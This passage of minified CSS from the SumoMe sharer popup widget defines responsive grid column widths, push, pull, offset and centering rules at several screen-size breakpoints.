.sumome-medium-push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-clear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-clear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-clear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-clear{clear:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-noclear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-noclear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-noclear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-noclear{clear:none}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-3{position:relative;box-sizing:border-box;width:25%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-6{position:relative;box-sizing:border-box;width:50%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-9{position:relative;box-sizing:border-box;width:75%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-12,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-12,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-12,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-12{position:relative;box-sizing:border-box;width:100%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-0,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-0,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-0,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-offset-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-offset-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-offset-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium [class*=column]+[class*=column]:last-child,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large [class*=column]+[class*=column]:last-child,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge [class*=column]+[class*=column]:last-child,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge [class*=column]+[class*=column]:last-child{float:right}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium [class*=column]+[class*=column].sumome-end,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large [class*=column]+[class*=column].sumome-end,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge [class*=column]+[class*=column].sumome-end,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge [class*=column]+[class*=column].sumome-end{float:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-column.sumome-medium-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-columns.sumome-medium-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column.sumome-medium-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns.sumome-medium-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-medium-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-medium-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-medium-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-medium-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-column.sumome-medium-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-columns.sumome-medium-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column.sumome-medium-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns.sumome-medium-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-medium-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-medium-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-medium-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-medium-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-column.sumome-medium-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-columns.sumome-medium-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column.sumome-medium-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns.sumome-medium-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-medium-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-medium-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-medium-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-medium-uncentered.opposite{float:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-large-push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-large-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-large-pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge 